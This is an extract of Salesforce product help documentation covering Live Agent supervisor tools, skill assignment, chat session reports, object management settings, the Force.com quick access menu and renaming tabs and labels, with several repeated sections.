

EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012



# Live Chat for Support Supervisors

Welcome to Live Agent for support supervisors! Live Agent is a comprehensive chat solution that makes it easy for your agents to support customers. With Live Agent's supervisor tools, you can easily monitor your agents' activities, assist your agents in chats, and view data on your agents' chat sessions.

As a support supervisor, you oversee your employees to ensure that they provide the best customer support possible. Live Agent is a chat solution that's fully integrated with the rest of Salesforce, making it easy for you to access the information you need about your agents and their chat activity in a single workspace.

Whether you're a seasoned veteran or new to Live Agent, there are several tools at your disposal that make it easy to support and monitor your chat agents as they work with customers. Let's get started.

### IN THIS SECTION:

### [The Live Agent Supervisor Panel](#page-2276-0)

The Live Agent supervisor panel is your one-stop shop to find information about your department's chat buttons and chat agents. From the supervisor panel, you can monitor agents' chat activities as they chat with customers and view customer traffic on specific chat buttons, all in real time. The supervisor panel is conveniently located in the Salesforce console, so it's easy to access it without switching out of the app.

### [Assign Skills to Agents](#page-2280-0)

Assign skills to your agents as the expertise of your team evolves.

### [Report on Live Agent Sessions](#page-2280-1)

Gain insight into your agents' chat activities by building reports about Live Agent chat sessions.

### [The Live Agent Supervisor Panel](#page-2276-0)

The Live Agent supervisor panel is your one-stop shop to find information about your department's chat buttons and chat agents. From the supervisor panel, you can monitor agents' chat activities as they chat with customers and view customer traffic on specific chat buttons, all in real time. The supervisor panel is conveniently located in the Salesforce console, so it's easy to access it without switching out of the app.

### [Assign Skills to Agents](#page-2280-0)

Assign skills to your agents as the expertise of your team evolves.

### [Report on Live Agent Sessions](#page-2280-1)

Gain insight into your agents' chat activities by building reports about Live Agent chat sessions.

### SEE ALSO:

[Live Chat for Support Supervisors](#page-2275-0) [Live Chat for Administrators](#page-2455-0) [Permissions for Live Agent Support Supervisors](#page-2460-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# The Live Agent Supervisor Panel

The Live Agent supervisor panel is your one-stop shop to find information about your department's chat buttons and chat agents. From the supervisor panel, you can monitor agents' chat activities as they chat with customers and view customer traffic on specific chat buttons, all in real time. The supervisor panel is conveniently located in the Salesforce console, so it's easy to access it without switching out of the app.

### IN THIS SECTION:

### [Access the Supervisor Panel](#page-2277-0)

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

### [Agent Status List](#page-2277-1)

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.

### [Queue Status List](#page-2278-0)

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.

### [Monitor Your Agents' Chats](#page-2279-0)

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

### [Access the Supervisor Panel](#page-2277-0)

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

### [Agent Status List](#page-2277-1)

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.

### [Queue Status List](#page-2278-0)

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.

## [Monitor Your Agents' Chats](#page-2279-0)

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

## Access the Supervisor Panel

Access the supervisor panel conveniently from the Salesforce console to easily monitor your agents' chat activity.

**1.** To access the supervisor panel in the Salesforce console, select **Live Agent Supervisor** in the console's navigation list.

The supervisor panel appears in the main console window, giving you access to real-time information about your organization's chat buttons and agents.

# Agent Status List

The agent status list in the supervisor panel gives you access to real-time information about your agents' chat activity.



## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To use the Live Agent supervisor panel in the Salesforce console:

**•** Access to the Live Agent supervisor tab in a user profile or permission set, and included in a Salesforce console app

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012



Expand each agent's name to see details about the customers they're chatting with.



## SEE ALSO:

[Live Agent Statuses](#page-2257-0)

# Queue Status List

The queue status list in the supervisor panel gives you access to real-time information about your organization's chat buttons and queues.



## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

## Monitor Your Agents' Chats

View your agents' chats from the supervisor panel as they help customers. You can monitor agents' performance and give them real-time feedback and help as they serve customers.

- **1.** In the Agent Status list, click  $\mathbb{F}$  to expand the information about the agent whose chat you want to view. If an agent has requested help, you see a red flag next to the name and a private message (far right) if the agent entered one.
- **2.** To view a chat, click **View** in the Action column of the chat you want to monitor. The chat monitor opens in the Agent Status list.
- **3.** To send a private message to an agent as the agent is chatting with a customer, type your message in the message field and press **Enter**.

The agent can see your message in the chat log, but the message is invisible to the customer.

When you finish monitoring your agent's chat, click  $\Box$  again to collapse the chat monitor.

To remove a flag after you've provided help, click **Lower Flag**.

SEE ALSO:

[Agent Status List](#page-2277-1)

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To use the Live Agent supervisor panel in the Salesforce console:

**•** Access to the Live Agent supervisor tab in a user profile or permission set, and included in a Salesforce console app

To view agents' chats:

**•** "Agent Sneak Peek Enabled" in your Live Agent configuration

To send whisper messages to agents:

**•** "Whisper Messages Enabled" in your Live Agent configuration

# Assign Skills to Agents

Assign skills to your agents as the expertise of your team evolves.

- **1.** In Setup, enter *Skills* in the Quick Find box, then select **Skills**.
- **2.** Click the name of the skill you want to assign.
- **3.** Click **Edit**.
- **4.** Select either the profiles (recommended) or individual users who have this skill.
- **5.** Click **Save**.

If you don't have access to the Skills page, ask your Salesforce administrator about enabling this permission. Only your administrator can create skills.

# Report on Live Agent Sessions

Gain insight into your agents' chat activities by building reports about Live Agent chat sessions.

You can create a custom report type for Live Agent chat sessions and use it to run reports on your agents' sessions using the Report Builder. These Live Agent session reports can provide insight about your agents' chat activities—for example, whether or not your agent team is able to handle all chat requests from your customers.

- **1.** Create a custom report type using Live Agent Sessions as the primary object.
- **2.** Create a new Live Agent report using the Report Builder.
- **3.** Customize your report to include the columns of information you want to feature.
- **4.** Save or run the report.

### SEE ALSO:

[Create a Report](#page-3450-0) [Build a New Report](#page-3390-0) [Live Agent Session Records](#page-2269-0)

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

- To assign skills:
- **•** "Assign Live Agent Skills to Users"

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and **Developer** Edition organizations that were created after June 14, 2012

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

# Welcome, Salesforce Point & Click Administrators

Ready to go beyond the basics of Salesforce administration? Want to customize your organization, push its boundaries, and enhance its functionality? You can do that and so much more without writing a single line of code. All you need is your mouse and a sense of adventure. Put on your fedora, it's time to explore!

<span id="page-3692-1"></span>Inside you'll find a multitude of features you can use to expand your organization. Enhance your objects, data, and fields, customize your organization's look and feel, augment your business processes, create websites, and even create apps—all using point-and-click tools.

# Find Object Management Settings

Salesforce lets you personalize your object model with features like custom fields, page layouts, and validation rules. Depending on which experience of Salesforce you have enabled, these customizations are located in different areas of Setup.

### IN THIS SECTION:

### [Find Object Management Settings in Lightning Experience](#page-3692-0)

Salesforce lets you customize your object model with features like custom fields, page layouts, and validation rules. Most objects are available from the Object Manager in Setup.

### [Find Object Management Settings in Salesforce Classic](#page-3694-0)

<span id="page-3692-0"></span>Salesforce lets you personalize your object model with features like custom fields, page layouts, and validation rules. Depending on which type of object you want to find, these customizations are located in different areas of Setup.

# Find Object Management Settings in Lightning Experience

Salesforce lets you customize your object model with features like custom fields, page layouts, and validation rules. Most objects are available from the Object Manager in Setup.

### **Standard Objects and Custom Objects**

A standard object, such as Account or Contact, comes out of the box with your Salesforce organization. A custom object is an object that you or another administrator created.

From Setup, enter *Object Manager* in the Quick Find box, then select **Object Manager**. Select one of the objects in the list, and then scroll to the section for the specific customization.

EDITIONS

Available in: Lightning Experience

Available in all editions





For example, to add a custom field to the Account object, enter *Object Manager* in the Quick Find box, then select **Object Manager**. Next, select **Account**, and then scroll to Fields & Relationships.

### **Other Standard Objects**

Some standard objects aren't housed in the Object Manager. To access customization settings for one of those objects, from Setup, enter the object name in the Quick Find box, then select the customization setting.

From Setup, enter the object name in the Quick Find box, then select the customization.

For example, to add a trigger to the Groups object, enter *Group* in the Quick Find box, then select **Group Triggers**.

### **External Objects**

An external object is similar to custom objects, except that it maps to data that's stored outside your Salesforce organization.

From Setup, enter *External Objects* in the Quick Find box, then select **External Objects**. Next, click one of the external objects in the list. Then scroll to the section for the specific customization.

For example, to add a custom field to the Orders external object, enter *External Objects* in the Quick Find box, then select **External Objects**. Click **Orders**, and then scroll to Custom Fields and Relationships.

### <span id="page-3694-0"></span>SEE ALSO:

[Object Customizations That Aren't in the Object Manager](#page-285-0)

# Find Object Management Settings in Salesforce Classic

Salesforce lets you personalize your object model with features like custom fields, page layouts, and validation rules. Depending on which type of object you want to find, these customizations are located in different areas of Setup.

### **Standard Objects**

A standard object, such as Account or Contact, comes out of the box with your Salesforce organization.

From Setup, enter the name of the appropriate object in the Quick Find box, then select the specific customization.

For example, to add a custom field to the Case object, enter *Case* in the Quick Find box, then select **Fields** under Cases.

### **Custom Objects**

A custom object is an object that you or another administrator created.

From Setup, enter *Objects* in the Quick Find box and select **Objects**. Next, click one of the custom objects in the list. Then scroll to the section for the specific customization.

For example, to add a custom field to the Job Applications object, enter *Objects* in the Quick Find box, then select **Objects**. Click **Job Applications**, and then scroll to Custom Fields and Relationships.

### **External Objects**

An external object is similar to custom objects, except that it maps to data that's stored outside your Salesforce organization.

From Setup, enter *External Objects* in the Quick Find box, then select **External Objects**. Next, click one of the external objects in the list. The scroll to the section for the specific customization.

For example, to add a custom field to the Orders external object, enter *External Objects* in the Quick Find box, then select **External Objects**. Click **Orders**, and then scroll to Custom Fields and Relationships.

EDITIONS

Available in: Salesforce Classic

Available in all editions

# Customizing Your Organization

# Force.com Quick Access Menu

The Force.com quick access menu offers handy shortcuts to customization features.

When you're working on apps or objects, use this menu to jump to relevant app customization features. It's available from object list view pages and record detail pages.

- Note: If drag-and-drop scheduling on list views is enabled, the Force.com quick access menu isn't visible for list views on accounts, contacts, and custom objects.
- To expand or collapse the menu, click  $\langle$  (or press ALT+;).
- **•** To scroll down the list of the menu, press TAB.
- **•** To select an option on the menu, press ENTER.
- **•** To remove the menu from all list views and record pages, click **Turn off menu**.

To restore the quick access menu:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Edit**.
- **3.** Select the **Force.com Quick Access Menu** checkbox.
- **4.** Click **Save**.
- SEE ALSO:

[Find Your Personal Settings](#page-22-0)

## EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To view the Force.com quick access menu:

**•** "Customize Application"

# Changing How Salesforce Looks

# <span id="page-3696-0"></span>Rename Object, Tab, and Field Labels

You can change the name of almost any object, field, or tab in Salesforce. This simple adjustment lets you continue using the terminology your users already know and helps them transition to using Salesforce. However, be aware that and Salesforce Help and most pages in Setup always display the original names for standard objects, fields, and tabs.

For example, you might change the name label for the "Accounts" object and related "Accounts" tab to "Companies", and change the field "Account Name" to "Company Name." When you rename an object, tab, or field, the new name appears on all pages the user sees, in Salesforce for Outlook, and in Connect Offline.

Before renaming tabs, objects, fields, and other related labels, review the [implementation tips](#page-3698-0) for administrators.

If you use person accounts in your Salesforce organization, see [Renaming Person Account Labels](#page-3697-0).

- **1.** From Setup, enter *Rename Tabs and Labels* in the Quick Find box, then select **Rename Tabs and Labels**.
- **2.** Select your default language from the Select Language drop-down list at the top of the page.
	- Note: In Hebrew, we recommend keeping tab renaming to a minimum because variable gender in verbs is not supported and verbs can lose gender agreement.
- **3.** Click **Edit** next to the tab you want to rename. Click **Reset** to revert to a tab's original name.

Note: You can't reset custom object tab names.

**4.** Enter the singular and plural forms of the new tab name. Also, if applicable for the language, select Starts with a vowel sound for labels that start with a vowel to ensure that Salesforce uses the proper article (such as "a" or "an"). Then click **Next**.

When you rename a tab or an object, you can't use the name of another standard tab, custom object, external object, or custom tab.

- **5.** Enter your labels for the standard field labels and other user interface elements. Be sure to enter both a singular and plural form for each label that requires it. Select Starts with a vowel sound for labels that start with a vowel.
	-

Note: Some standard fields, such as Created By and Last Modified By, are purposely omitted from renaming because they track system information.

## **6.** Click **Save**.

Repeat this procedure to translate labels into all other languages used in your organization.

Tip: After renaming a tab or object, rename any custom reports, dashboards, profiles, permission sets, custom fields, and list views that contain the original name. You can modify labels using the [Translation Workbench](#page-3755-0). To rename a standard report, click **Save As** and save it to a folder designed for your new name.

Other tab customization options include the following:

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To rename a tab and field:

- **•** "Customize Application"
	- OR

"View Setup and Configuration"

AND

Be designated as a translator

- To reset renamed tabs:
- **•** "Customize Application" OR

"View Setup and Configuration"

AND

Be designated as a translator

# EDITIONS

Available in: Salesforce Classic

